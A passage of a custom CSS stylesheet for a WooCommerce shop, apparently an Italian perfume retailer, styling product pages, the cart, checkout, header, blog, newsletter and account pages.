.single-product .tabs-layout-accordion .wd-tab-wrapper:nth-child(4) { border-bottom: 2px solid rgba(119,119,119,0.17); } 

.single-product .wd-sticky-btn .cart { flex-wrap: inherit; } .wd-sticky-btn .wd-sticky-btn-thumbnail img { border-radius: 10px; } 

.page-title.title-size-small { margin-bottom: 0px; } .breadcrumbs-location-below_header .single-breadcrumbs-wrapper{ padding-top: 40px; } 

.title-size-small .title { font-size: 28px; } 

.sidebar-container .sidebar-inner { background-color: #fff; padding: 20px; border-radius: 15px; } 

.single-product .after-cart-box  { box-shadow: 0 0 40px #553b661a !important; }

.single-product .tabs-layout-accordion .wd-scroll-content, .single-product .tabs-layout-accordion #tab-reviews .wc-tab-inner .wd-scroll-content { max-height: 100%; }

.single-product .tabs-layout-accordion .woodmart-scroll-content { display: none; }

.single-product .additional-information-question .box-icon-wrapper { align-items: center; display: flex; }

.single-product .additional-information-question .info-box-title { margin-bottom: 0; }

.single-product .additional-information-question .wd-info-box:hover .info-box-title { color: var(--wd-primary-color); transition: 0.3s; }

.single-product .woocommerce-Reviews .comment-form .submit { border-radius: 100px; }

.single-product .wd-after-add-to-cart .additional-information-question .info-box-inner p { width: fit-content; border-bottom: 2px solid #bd5ffc; font-size: 15px; line-height: 19px; }

.single-product .porta-profumo-banner .porta-profumo-colore p { font-size: 14px; line-height: 18px; }

.single-product .porta-profumo-banner .porta-profumo-colore .wd-button-wrapper .btn { padding: 7px 15px; text-transform: none; background-color: #000000; border-color: #000000;}

.single-product .porta-profumo-banner .wd-info-box .info-box-title { margin-bottom: 0px!important; }

.single-product .product-image-summary-inner .summary-inner p.stock.out-of-stock { width: fit-content; }

.single-product .woocommerce-product-details_alma { display: flex; width: 100%; margin-bottom: 20px; }

.single-product .woocommerce-product-details_alma .alma-box { display: flex; align-items: center; width: fit-content; font-size: 15px; }

.single-product .woocommerce-product-details_alma .alma-box .alma-2x { width: fit-content; padding: 0px 4px; border-radius: 6px; margin-right: 8px; background-color: #333; font-weight: 800; color: #fff; place-content: center;}

.single-product .woocommerce-product-details_alma .alma-box .alma-text { border-radius: 6px; padding: 0 2px; width: fit-content; }

.single-product .woocommerce-product-details_alma .alma-box .alma-text p { margin: 0; line-height: 20px;}

.single-product .woocommerce-product-details_alma .alma-box .alma-text b { color: #333; margin-right: 5px; font-weight: 700; }

.single-product .woocommerce-product-famiglia-olfattiva { margin-bottom: 35px; }

.single-product .attribute_extra_meta div { display: flex; align-items: center; padding: 2px 0; width: 100%; }

.single-product .woocommerce-product-famiglia-olfattiva { display: flex ; align-items: center; column-gap: 5px; }

.single-product .woocommerce-product-famiglia-olfattiva p.text-piramide { margin: 0; font-weight: 600; }

.single-product .woocommerce-product-famiglia-olfattiva p.content-piramide { margin: 0; }

.single-product .woodmart-sticky-btn-cart .stock.in-stock {display: none;}

.single-product .summary-inner .stock:before {width: 6px; height: 6px; background-color: #3eac30; display: inline-block; content: ''; border-radius: 10px;}

.single-product .summary-inner p.stock { margin-top: 10px; color: #208b12; font-size: 14px; align-items: center; display: flex!important;}

.single-product .summary-inner .stock.out-of-stock:before {background-color: #B50808;}

.single-product .summary-inner p.stock.out-of-stock { color: #B50808;}

.single-product .wd-after-add-to-cart { clear: both;}

/* Upsell Product Page */

.upsell-products .single-upsell { display: flex; align-items: center; justify-content: space-between; margin-bottom: 20px; border-radius: 10px; padding: 10px; border: 1px solid #d7d7d7; }

.upsell-products .single-upsell a img{ width: 50px; margin-right: 20px; }

.upsell-products .single-upsell a p{ margin-bottom: 0; }

.upsell-products .single-upsell button.btn { background-color: black; text-transform: none; padding: 7px 15px; height: 50px; width: 50px; }

.upsell-products .single-upsell button.btn:before { content: "\f123"; font-family: "woodmart-font"; font-size: 20px; font-weight: 400; }

.upsell-products .single-upsell a.single-upsell-content{ display: flex; }

.upsell-products .title-upsell-products { font-weight: 700; }

.upsell-products .upsell-add-none {visibility: hidden; width: 0; height: 0;}

/* Top Header */
header .star-info-review { display: flex; align-items: center; padding-bottom: 4px;}

header .star-info-review p.text-recensioni { color: #fff; font-size: 14px; margin-bottom: 0; margin-top: 6px; margin-left: 10px; font-weight: 600; }

.woocommerce-checkout .top-header-ps{ display: none !important; }

.subtitle-color-default.subtitle-style-default {color: #000000;}

.top-header-ps { background-color: #4e0065; padding: 10px; text-align: center; margin-right: 0!important; margin-left: 0!important;}

.top-header-ps h1 {font-size: 14px; margin-bottom: 0; color: #fff; text-align: left; }

.top-header-ps p {margin-bottom: 0;}

.top-header-ps img {margin-top: -5px;margin-right: 4px;}

.top-header-ps p {color: #fff;}

.top-header-ps .title-top-header p {font-size: 14px; margin-bottom: 0; color: #fff; text-align: left; text-transform: var(--wd-title-transform); font-weight: var(--wd-title-font-weight); font-family: var(--wd-title-font); line-height: 1.4;;}

/* Header */
header .faq-header .box-with-icon .info-box-icon { min-height: fit-content; min-width: fit-content; }

header .faq-header .box-with-icon .info-box-icon img { width: 26px; }

header .faq-header.wd-info-box .info-box-title { margin-bottom: 0 !important; font-size: 14px !important; }

header .faq-header.box-icon-align-left .box-icon-wrapper { margin-right: 6px !important; }

header .wd-account-style-text .wd-tools-icon { display: block !important; margin-right: 8px; }

header .faq-header.wd-info-box { align-items: center; }

header .xoo-wsc-sc-bki { font-size: 24px !important; }

header .dgwt-wcas-search-wrapp { min-width: 430px !important; }

header .dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier { margin: auto 20px auto auto; left: auto; right: 0; } 

header .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, header .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, header .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus { background-color: #f7f3f9; border: 1px solid #eae7ec; border-radius: 100px; } 

/* Blog */

.single-post .article-body-container #ez-toc-container.ez-toc-white {padding: 30px; box-shadow: 0 0 20px rgb(0 0 0 / 12%) !important; border: none; border-radius: 20px; margin: 10px auto 40px;}

.single-post .article-body-containerdiv#ez-toc-container .ez-toc-title {font-size: 15px; font-weight: 600;}

.single-post .article-inner .sottotitolo-blog-single { font-weight: 600; color: #902bdb; }

.single-post .article-inner .titolo-blog-single { text-decoration: none; font-size: 22px; font-weight: 600; }


/* Icon Emoji */
.novita-mobile-menu span.nav-link-text, .regalo-mobile-menu span.nav-link-text, .dicono-mobile-menu span.nav-link-text, .faq-mobile-menu span.nav-link-text, .search-mobile-menu span.nav-link-text { display: flex; align-items: center; justify-content: center; }

.novita-mobile-menu span.nav-link-text:before { content: url(/wp-content/uploads/2022/12/firenew-18.png); margin-right: 8px !important; }

.regalo-mobile-menu span.nav-link-text:before { content: url(/wp-content/uploads/2022/12/gift-18.png); margin-right: 8px !important; }

.dicono-mobile-menu span.nav-link-text:before { content: url(/wp-content/uploads/2022/12/star-18.png); margin-right: 8px !important; }

.faq-mobile-menu span.nav-link-text:before { content: url(/wp-content/uploads/2022/12/ask.png); margin-right: 8px !important; }

.search-mobile-menu span.nav-link-text:before { content: url(/wp-content/uploads/2022/12/search-18.png); margin-right: 8px !important; }

.emoji-icon { width: 18px !important; height: 18px !important; margin-top: -5px !important; margin-left: 4px !important; }


/* Page - Scopri gli Equivalenti dei Profumi */
.shadow-br-qualita .vc_column-inner { box-shadow: 0 0 20px #00000029; }

.btn-green .btn { background-color: #7cb342; color: #fff; }

.link-page a { text-decoration: underline; }

.link-page a:hover { color: #F12876; }

.new-footer a::after { border: 1px solid #000; padding: 0px 4px; border-radius: 4px; color: #000; content: "New"; font-size: 13px; margin-left: 7px; }


/* Top Header */
.trustpilot-top { color: #fff !important; font-weight: 800 !important; font-size: 14px !important; }

.trustpilot-top a { color: #fff !important; }

.trustpilot-top img { margin-top: -6px; padding-left: 4px; }

/* Add to cart */
.single-product div.quantity input[type="button"], .single-product div.quantity input[type="number"] { height: 55px !important; }

.single-product button.single_add_to_cart_button{ color: #FFFFFF;}

.cart button.single_add_to_cart_button, a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout, .cart_totals .cart-totals-inner .checkout-button, #order_review #place_order { background: #12ac31 !important; width: 100%; min-height: 55px !important; border-radius: 100px !important; font-size: 1em; }

.cart button.single_add_to_cart_button:hover, a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout:hover, .cart_totals .cart-totals-inner .checkout-button:hover, #order_review #place_order:hover { background: #098e09 !important; transition: 0.3s; }

.single-product .product-image-summary form.cart { display: flex ; justify-content: space-between; width: 100%;}

a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout { margin-top: 10px !important; }

.single_add_to_cart_button:hover { background-position: 100% 100% !important; }

/* Product Gift Christmas */
.single-product.postid-95119 .summary .ts-order-next, .single-product.postid-95119 .summary .single_add_to_cart_button { display: none !important; }
.xoo-wsc-sc-bki.xoo-wsc-icon-bag2 { width: 30px !important; }

/* List Brand */
.page-id-5407 .shop-by-brand .list-brand .span-list-brand { font-size: 12px; color: #b0b0b0; padding-right: 1%; }

/* Style box Tiled */
.wd-hover-tiled .wd-buttons[class*="wd-pos-r"] { opacity: 1 !important; -webkit-transform: translateX(0px) translateZ(0) !important; transform: translateX(0px) translateZ(0) !important; }

.wd-hover-tiled .product-wrapper { box-shadow: inherit !important; border-radius: 15px; }

.product-label.onsale { border-radius: 20px !important; }

.wd-hover-tiled .labels-rectangular { top: 10px; left: 10px; }

.wd-hover-tiled .product-element-bottom { border-radius: 0 0 15px 15px; padding: 15px 0px!important; }

.wd-hover-tiled .product-element-top img, .wd-hover-tiled .product-element-top { border-radius: 10px; }

.wd-hover-tiled .add_to_cart_button { background-color: #12ac31 !important; color: #fff; border-radius: 100px; height: 50px !important; width: 50px !important; bottom: 14px; }

.wd-hover-tiled .wd-buttons.wd-pos-r-t { background-color: transparent; box-shadow: none; top: auto; bottom: 0px; }

.wd-hover-tiled .wd-buttons.wd-pos-r-t .wd-tooltip-label { display: none !important; }

.wd-hover-tiled .wd-action-btn > a:hover { color: #fff !important; background-color: #098e09 !important; }

.product-label.out-of-stock { background-color: rgb(238 238 238) !important; border-radius: 20px !important; }

.wd-hover-tiled.outofstock .wd-add-btn.wd-action-btn.wd-add-cart-icon { display: none; }

.wd-hover-tiled.product-grid-item h3.wd-entities-title { font-size: 13px !important; }

.sidebar-container.area-sidebar-shop.wd-opened { margin-bottom: 0px; }

#cmplz-document { max-width: 100%; }

.whb-wjlcubfdmlq3d7jvmt23 { background-color: var(--wd-primary-color) !important; }

.widget_product_categories .product-categories li a { padding-top: 4px !important; padding-bottom: 6px !important; line-height: 1.2; font-size: 13px !important; }

.wd-side-hidden.wd-left { transition-duration: 0s !important; }

.whb-column.whb-col-center .wd-dropdown-menu.wd-design-default, .wd-dropdown-menu.wd-design-default .wd-dropdown { padding: 14px 10px !important; }

.size-cart-text { font-size: 13px; }

.xoo-wsc-ft-buttons-cont { display: block!important; width: 100%; }

.xoo-wsc-footer, .xoo-wsc-footer a, .xoo-wsc-footer .amount { margin-bottom: 5px; }

a.xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-checkout { background: green; color: #fff; }

.lslide .xoo-wsc-sp-right-col .xoo-wsc-sp-rc-bottom span.xoo-wsc-sp-atc a.add_to_cart_button { background: green; color: #fff; }

.xoo-wsc-body, .xoo-wsc-body span.amount, .xoo-wsc-body a { font-size: 13px; line-height: 15px; }

/*Plugin carrello laterale*/
.archive .wd-load-more { border-color: var(--wd-primary-color); color: #5f1691; border-width: 4px; }

.scrollToTop { bottom: 35px !important; box-shadow: -1px 0px 6px #909090; }

button.call_to_action_page { width: 100%; }

.blog .profumi-calltoaction { display: none; }

.wd-header-html.whb-html-block-element { width: 100%; }

.single-post .wpb_text_column a { text-decoration: underline; }

.whb-sticky-header .wd-header-my-account { display: none; }

.home .vc_custom_1594991536531 #wd-6104076d58209 a.btn.btn-color-default, .single-product .vc_custom_1594992662253 #wd-610409153126e a.btn.btn-color-default { background-color: #FFFFFF !important; }

.home .info-box-icon { min-width: 103px; min-height: 70px}

.home .article-inner button.profumi-calltoaction { display: none; }

.woodmart-products-tabs h3.wd-entities-title { min-height: 60px; }

.punti-di-forza-home { font-size: 16px; }

.page-id-2060 .free-shipping-to { background: var(--wd-primary-color); margin-bottom: 0px; padding: 4% 8% 4% 8%; color: #ffffff; font-size: 16px; border-radius: 10px 10px 0 0; }

.single-product .link-eq { color: #000000; margin-bottom: 9px; font-size: 15px; }

.link-eq a { text-decoration: underline; }

.single-post .profumi-calltoaction { width: 20%; margin-bottom: 2%; }

.product-images-inner .product-labels.labels-rounded span.out-of-stock { display: none; }

.products .product-grid-item .product-element-top .product-labels { max-width: 100%; width: 100%; flex-direction: row; left: 0; justify-content: space-between; padding: 0 15px; display: block; }

.products .product-grid-item .product-element-top .product-labels .new.product-label , .single-product .product-images-inner .new.product-label { margin-left: 6px; display: inline-flex; align-items: center; padding: 2px 8px; background-color: #eed9ff; color: black; border-radius: 100px; float: right; clear: right; text-transform: none;}

.products .product-grid-item .product-element-top .product-labels span.new.product-label:before , .single-product .product-images-inner span.new.product-label:before { content: url(/wp-content/uploads/2022/12/firenew-18.png); margin-right: 4px; }

.color-green { color: green; }

ul#menu-menu-home .menu-simple-dropdown li a { padding-left: 10px; padding-right: 10px; }

.wd-nav li a.woodmart-nav-link{ padding-right: 10px; padding-left: 10px; }

.single-product .ts-order-next { margin-bottom: 30px; color: #282828; border: 1px solid #D7D7D7; text-align: left; padding: 20px 25px; border-radius: 10px; margin-right: 1px; margin-left: 1px; }

.single-product span.next-label a { text-decoration: underline; font-size: 11px; }

.single-post .woodmart-single-footer .tags-list { font-size: inherit !important; }

.next-label .hours, .next-label .day { color: var(--wd-primary-color); font-weight: 600; }

.single-product .summary-inner .strenght-cart.wd-info-box { width: fit-content; display: flex; align-items: center; margin-bottom: 15px; }

.single-product .summary-inner .strenght-cart.wd-info-box .info-box-title { margin-bottom: 0px; }

.single-product .summary-inner .strenght-cart.wd-info-box.box-icon-align-left .box-icon-wrapper { margin-right: 6px; }

.min-footer { font-size: 12px; }

.labels-rounded .out-of-stock { max-width: 70px; font-size: 9px; }

#number { display: initial; margin-left: 4px; }

.page-id-2061 ul#menu-top-menu-dx { display: none; }

.product-image-summary .entry-title { font-size: 21px; }

.titolo-topbar { margin: 0px; font-size: 13px; padding: 0; line-height: 12px; margin-bottom: 0px !important; color: #fff; }

.btn-add a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop { background: white !important; border: 1px green solid; color: green !important; }

.woodmart-popup-inner input.wpcf7-email { background: #282828 !important; }

.btn-add a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart.add-to-cart-loop:hover { background: green !important; border: 1px green solid; color: white !important; }

/*Equivalenti Scelta*/
.page-id-35875 .banner-title-extra-large .banner-title { text-shadow: 1px 1px 16px #3a3a3a; }

.page-id-35875 .banner-subtitle { text-shadow: 1px 1px 16px #3a3a3a; }

.page-id-35875 .promo-banner .banner-btn-wrapper { margin-top: 41%; }

/*Popup*/
.woodmart-promo-popup { padding: 0px !important; }

.woodmart-popup-inner input.wpcf7-email { background: #ffffff !important; }

.grecaptcha-badge { display: none !important; }

.woodmart-my-account-links .downloads-link { display: none; }

.missing-price { font-weight: bold; font-size: 22px; }

.profumi-calltoaction { background-color: var(--wd-primary-color); width: 100%; margin: 1px 0px 3px 0px; }

.profumi-calltoaction a { color: #ffffff; }

.vertical-navigation .item-level-0 > a { padding: 9px 14px; }

#menu-menu-verticale li a span { padding-left: 6px; }

.page-id-15105 .page-title { margin-bottom: 0px; }

.woocommerce-MyAccount-navigation-link--downloads { display: none !important; }

.shipping-reached-box { background: #459647; color: #ffffff; font-weight: bold; text-align: center; min-height: 50px; line-height: 23px; text-transform: uppercase; font-size: 17px; padding: 3% 0% 3% 0%; }

.woodmart-cookies-inner .cookies-buttons { margin-right: 5%; }

.woodmart-cookies-popup.popup-hide { transform: translate3d(0, -100%, 0) !important; }

.woodmart-cookies-popup.popup-display { -webkit-transform: none; transform: none; }

.woodmart-cookies-popup { top: 0 !important; bottom: auto !important; transform: translate3d(0, -100%, 0); }

.entry-meta.woodmart-entry-meta { display: none; }

.post-date.woodmart-post-date { display: none; }

h1.payoff strong span { font-size: 10px; margin: 0px !important; }

hr { width: 100% !important; }

.page-id-2061 .whb-color-dark:not(.whb-with-bg) { display: none !important; }

.page-id-2060 .coupon { float: left; }

.page-id-2060 .coupon button { background-color: #888888 !important; }

.update-coupon { border: 1px solid #464646; margin-left: 2%; }

.page-id-2060 .update-coupon { width: 25%; float: left; }

.page-id-2061 .woocommerce-form-login-toggle .woocommerce-info a.showlogin { color: #282828 !important; text-decoration: none !important; }

.page-id-2061 .footer-sidebar { padding-top: 40px; padding-bottom: 10px; display: none; }

.woodmart-search-form form.searchform { background: #f6f5f3 !important; }

.wd-search-form.woodmart-search-form { width: 98%; padding-left: 3%; }

.whb-top-bar.whb-color-light .navigation-style-bordered .item-level-0::after, .whb-color-light .navigation-style-separated .item-level-0::after { border: none !important; }

.home .whb-top-bar .info-box-icon { min-width: auto; min-height: auto; }

.whb-top-bar .info-box-content p{ margin-bottom: 0; }

.product-information .woodmart-add-btn { background: green; border-radius: 7px !important; }

.summary-inner .product_title { font-size: 26px;  margin-bottom: 6px;}

#billing_company_field { display: none !important; }

.row-header-tophome { min-height: 370px; }

.home .whb-header { margin-bottom: 0px; }

/*pagespeed*/
.cmplz-cookiebanner { transition: none !important; }
/*pagespeed*/

.home .products-footer { display: none; }

.archive .woodmart-products-shop-view.products-view-grid { display: none; }

.single-product .title-h2-product { font-size: 18px !important; text-transform: none !important; }

.single-product .product_meta { display: none; }

.vc_custom_1552594315451 span.wpcf7-list-item { display: inline-block; margin: 0; }

.woodmart-navigation .item-level-0 > a { padding-left: 2.5px; }

.col-md-6.box-forza { float: left; margin: 0; padding: 0; margin-bottom: 5px; }

.punti-di-forza { float: left; width: 100%; }

.separator.capitalied { font-size: 2em; font-weight: bold; color: #282828; margin-top: 2%; }

.tab-title-additional_information { display: none !important; }

.search-by-category ul li a { display: block; padding-top: 5px; padding-bottom: 8px; padding-left: 1px; padding-right: 15px; color: #777; font-size: 11px; line-height: 7px; }

.small-forza { font-size: 11px; }

.page-id-5407 ul.shop-by-brand { list-style: none; }

.labels-rounded .product-label { padding: 5px 3px !important; }

li.list-brand { display: inline; }

li.list-brand a { line-height: 32px; font-weight: 600; color: #000; font-size: 14px; padding-right: 2%; }

.col-register-text a.btn.woodmart-switch-to-register { border: 2px solid green; }

.product-grid-item h3.product-title { min-height: 55px !important; }

.product-information .woodmart-add-btn a { color: #ffffff; }

.icon-forza-prodotto { width: 30px; margin-right: 5px; }

.icon-forza-prodotto-two { color: var(--wd-primary-color); font-size: 18px; }

.footer-container { border-top: 1px solid #ccc; }

.login-form-side .create-account-question { border: none;  }

.login-form-side .create-account-question p { margin-bottom: 8px; font-size: 16px; }

.login-form-side .create-account-question a { letter-spacing: 0; font-size: 12px; padding: 5px 10px; border-radius: 50px; border: 1px solid #D7D7D7; line-height: 15px; }

.login-form-side .create-account-question:before { color: rgb(181 181 181)!important; font-size: 20px!important; }

span.onsale.product-label { font-weight: 800; font-size: 12px !important; }

.product-label.onsale { background-color: #4e0064 !important; }

.product-label.featured { background-color: #000000!important; border-radius: 20px; display: flex; float: right; margin-top: 2px; text-transform: none;}

.product-label.featured:before { content: '\f005'; font-family: "Font Awesome 5 Free"; font-size: 10px; margin-right: 4px; }

.home .woocommerce-Price-amount.amount bdi, .archive .woocommerce-Price-amount.amount bdi { color: #242424; font-size: 12px; }

.home del .woocommerce-Price-amount.amount bdi, .archive del .woocommerce-Price-amount.amount bdi { font-size: 12px; }

.home .woocommerce-Price-amount.amount bdi, .archive .woocommerce-Price-amount.amount bdi { font-size: 15px; }

.single-product .woocommerce-Price-amount.amount bdi { color: #242424; }

.price del .amount { color: #3f3f3f; font-weight: 400; }

span.out-of-stock { color: #B50808 !important; margin-left: 5px; text-transform: none; }

.title-wrapper .liner-continer { position: relative; margin-bottom: 0px !important; }

#woocommerce_product_categories-6 { padding: 2%; }

#woocommerce_product_categories-6 ::-webkit-scrollbar { width: 5px; }

#woocommerce_product_categories-6 ::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, .6); }

.additional_information_tab { display: none !important; }

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
 color: #282828 !important; opacity: 1; /* Firefox */
}

:-ms-input-placeholder { /* Internet Explorer 10-11 */
 color: #282828 !important; ; }

::-ms-input-placeholder { /* Microsoft Edge */
 color: #282828 !important; ; }

.woodmart-hover-standard .btn-add > a span:not(.woodmart-tooltip-label) { padding: 5px 7px !important; font-size: 11.1px}

.category-char-divider button { width: 100%; text-align: left; padding: 3px 0px 4px 10px; border-bottom: 2px solid var(--wd-primary-color); background: transparent; display: block; }

.category-char-divider button:after { content: "\f129"; font-size: 100%; font-style: normal; color: rgba(29, 29, 29, 0.45); font-weight: 400; font-family: "woodmart-font"; right: 10px; position: absolute; }

.cat-item.cat-item-710.char-u.char-category { display: none !important; }

span.testo-before { font-size: 10px; }

li.char-category { display: none !important; }

li.char-category.open { display: block !important; }

.header-prefix { position: absolute; top: -15px; left: 50px; font-weight: bold; }

.wd-hover-standard .add-to-cart-loop span { line-height: 16px !important; padding: 5px 7px !important; font-size: 11.1px !important; }

.wd-hover-standard .add-to-cart-loop { background: #fff !important; border: 1px green solid; color: green !important; }

.wd-hover-standard .add-to-cart-loop:hover { background: green !important; border: 1px green solid; color: #fff !important; }

.product-grid-item .wd-entities-title { min-height: 40px !important; }

hr { border-top: 1px solid rgba(27, 27, 27, .6); margin-top: 0; margin-bottom: 20px; width: 100% !important; max-width: none !important; border-bottom: none; opacity: 1; }

/* My account */

.page-id-2062:not(.logged-in) .main-page-wrapper { background-color: #f7f3f9;}

.page-id-2062 .main-page-wrapper #customer_login { display: block; justify-items: center; padding-top: 50px; }

.page-id-2062 .main-page-wrapper .col-login , .page-id-2062 .main-page-wrapper .col-register { background-color: #fff; border-radius: 15px; }

.page-id-2062 .main-page-wrapper .col-register-text { border: none!important;; background-color: #fff; margin-top: 30px; border-radius: 15px; text-align: left; }

.page-id-2062 .main-page-wrapper .wd-login-title { text-transform: none!important;  }

.page-id-2062 .main-page-wrapper .col-register-text a.btn { width: 100%; background-color: #e5ccec; font-weight: 700; font-size: 15px; letter-spacing: 0; color: #000; }

.page-id-2062 .main-page-wrapper .register .button, .page-id-2062 .main-page-wrapper .login .button, .page-id-2062 .main-page-wrapper .lost_reset_password .button { font-weight: 700; font-size: 15px; letter-spacing: 0;}

.page-id-2062 .main-page-wrapper .woocommerce-ResetPassword { background-color: #fff; padding: 40px; border-radius: 15px; margin-top: 60px; margin-bottom: 20px; }

.page-id-2062 .main-page-wrapper .woocommerce-form-register .woocommerce-privacy-policy-text p { font-size: 13px; line-height: 18px; }

.page-id-2062 #customer_login > div.col-md-6 { margin: 0 auto 2%; }

/* Newsletter Home */
.newsletter-home input[type='email'] { border: 2px solid #d6d6d6; border-radius: 6px; height: 50px; }

.newsletter-home input::placeholder { color: #000 !important; }

.newsletter-home .wpcf7-not-valid-tip { font-size: 13px; text-decoration-line: underline; }

.newsletter-home .col-md-8.col-7 { padding-right: 0; }

.newsletter-home input[type="submit"] { height: 50px; border-radius: 6px; background-color: #4e0066; color: #fff; width: 100%; font-weight: 800; padding: 8px;}

.wpcf7-response-output { font-size: 14px; border-radius: 6px; min-height: 50px; padding-top: 5px; padding-bottom: 5px; margin-top: 0; padding-right: 5px;}

.newsletter-home .tooltiptext { background-color: #e6e6e6; color: #000; border-radius: 6px; padding: 5px; position: absolute; z-index: 1; bottom: 125%; left: 50%; margin-left: -60px; opacity: 0; transition: opacity 0.3s; font-size: 11px;}

.newsletter-home .tooltiptext::after { content: ""; position: absolute; top: 100%; left: 50%; margin-left: -5px; border-width: 5px; border-style: solid; border-color: #e6e6e6 transparent transparent transparent;}

.newsletter-home .col-md-4:hover .tooltiptext {visibility: visible; opacity: 1;}

/* Cart Table */
.woocommerce-cart .shop_table_responsive.woocommerce-cart-form__contents thead, .woocommerce-cart .shop_table_responsive.woocommerce-cart-form__contents th { display: none; }

.woocommerce-cart button.mfp-close { width: 5% !important; position: inherit !important; color: #000 !important; font-weight: 800 !important; background-color: #ffffff !important; }

.woocommerce-cart .mfp-content .wd-popup-inner { width: 95% !important; float: left !important; background-color: #ffffff !important; padding: 50px 50px 20px; }

.woocommerce-cart .wd-popup { padding: 0px !important; }

.page-id-2060 .page-title { background-color: #fff !important; border-bottom: 1px solid #e8e8e8; }

.page-id-2060 .page-title .wd-checkout-steps li { color: #000 !important; }

.page-id-2060 .cart-totals-inner { border-top: 0px !important; border-radius: 0 0 10px 10px; }

.woocommerce-cart .cart_totals .shop_table .cart-discount td { text-align: -webkit-right; }

.woocommerce-cart .cart_totals .shop_table .cart-discount td:before { content: 'Sconto extra! '; color: var(--wd-primary-color); background-color: #f9eeff; padding: 1px 6px 3px 6px; border-radius: 5px; font-size: 15px; font-weight: 600; text-transform: none; display: block; width: fit-content; }

/* Cart */
.woocommerce-cart .woocommerce .cart-totals-section .after-total-cart-page .wpb_text_column img { margin: 0 4px 4px; display: inline-block !important; }

.woocommerce-cart .woocommerce .cart-totals-section .after-total-cart-page .wpb_text_column p { color: #6d6d6d; font-size: 14px; }

.woocommerce-cart .woocommerce .cart-totals-section .cart-totals-inner { padding: 25px 25px 5px !important; }

.woocommerce-cart .woocommerce .cart-totals-section .shipping-reached-box { background: #def3df; color: #2c8008; font-weight: bold; text-align: center; min-height: fit-content; line-height: 23px; text-transform: none; font-size: 15px; padding: 13px 13px 10px; border-radius: 10px; margin-bottom: 15px; margin-top: 15px; }

.woocommerce-cart .woocommerce .cart-totals-section .shipping-reached-box span.free-shipping-reached { display: inline-flex; font-size: 16px; }

.woocommerce-cart .woocommerce .cart-totals-section .shipping-reached-box span.free-shipping-reached:before { content: url(/wp-content/uploads/2024/01/check-green-shipping.png); margin: 0px 10px 0 0; }

.woocommerce-cart .cart-totals-inner { border-radius: 10px; }

.woocommerce-cart .woocommerce .cart-totals-section .free-shipping-to { background: #4e0065; color: #ffffff; font-size: 16px; min-height: fit-content; line-height: 23px; text-transform: none; font-size: 16px; padding: 13px; border-radius: 10px; margin-bottom: 15px; margin-top: 15px; }

.page-id-2060 .cart-totals-inner { border-top: 3px solid #EFEFEF; border-radius: 0 0 10px 10px; }

.woocommerce-cart .woocommerce .cart-totals-section .cart-totals-inner { border: none; background-color: #fff; box-shadow: 0 0 20px #0000001f; border-radius: 20px; margin-top: 29px; }

.woocommerce-cart .extra-box-space-cart { width: 100%; margin: 20px auto; box-shadow: 0 0 20px #0000001f; }

.woocommerce-cart .extra-box-space-cart.trustpilot-cart { box-shadow: 0 0 0; }

.woocommerce-cart .extra-box-space-cart.trustpilot-cart p { color: #000; }

.woocommerce-cart .extra-box-space-cart.trustpilot-cart p strong { color: #50b37e; }

.woocommerce-cart .cart-actions .update-coupon .button[name="update_cart"] { background-color: #fff; padding-right: 0; padding-left: 0; padding-bottom: 0; text-transform: none; color: #000; border-bottom: 2px solid #000; opacity: 0.8 !important; border-radius: 0!important; }

.woocommerce-cart .cart-actions .update-coupon .button[name="update_cart"]:hover { color: var(--wd-primary-color); border-bottom: 2px solid var(--wd-primary-color); }

.woocommerce-cart .cart-actions .update-coupon { width: fit-content; float: right; border: none; }

.woocommerce-cart .wd-popup-inner .product-grid-item .price .amount bdi { color: #000; }

.woocommerce-checkout .checkout .checkout-order-review { background-color: #ffffff; box-shadow: 0 0 20px #0000001f; border-radius: 20px; }

.woocommerce-checkout .checkout .checkout-order-review:before { background-image: none; }

.porta-profumo-banner .wd-info-box p strong { color: var(--wd-primary-color) }

.porta-profumo-banner .porta-profumo-colore .wd-button-wrapper .btn { padding: 7px 15px; text-transform: none; }

.porta-profumo-banner .box-icon-align-left .box-icon-wrapper { margin-right: 8px; }

/* Side cart */
.xoo-wsc-cart-active .xoo-wsc-footer .xoo-wsc-ft-btn.button.btn.xoo-wsc-ft-btn-cart { border-radius: 100px; }

/* LANDING */
.fibo-landing .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input { background-color: #fff !important; border: 2px solid #ffffff !important; }

.fibo-landing .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input { height: 50px !important; }

.fibo-landing .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit { background-color: #f12976 !important; color: #ffffff !important; border: 2px solid #fff !important; }

/* Fibosearch */
.dgwt-wcas-no-submit .dgwt-wcas-ico-magnifier { max-height: 25px !important; max-width: 25px !important; left: 10px !important; opacity: 1 !important; }

/* News Page */
.page-id-3118.wpb-js-composer .main-page-wrapper .wd-products-element .products-footer { margin-top: 10px; margin-bottom: 40px;}

header .whb-col-center .whb-text-element { width: 100% !important; }

/* Diventa rivenditore */

.diventa-rivenditore-form textarea { min-height: 92px; }

/* Categorie */

.term-2134 .product-grid-item .product-image-link img, .term-2134 .product-grid-item .hover-img img ,
.term-2024 .product-grid-item .product-image-link img, .term-2024 .product-grid-item .hover-img img ,
.term-190 .product-grid-item .product-image-link img, .term-190 .product-grid-item .hover-img img ,
.term-1530 .product-grid-item .product-image-link img, .term-1530 .product-grid-item .hover-img img ,
.term-2006 .product-grid-item .product-image-link img, .term-2006 .product-grid-item .hover-img img ,
.term-1957 .product-grid-item .product-image-link img, .term-1957 .product-grid-item .hover-img img ,
.term-2133 .product-grid-item .product-image-link img, .term-2133 .product-grid-item .hover-img img ,
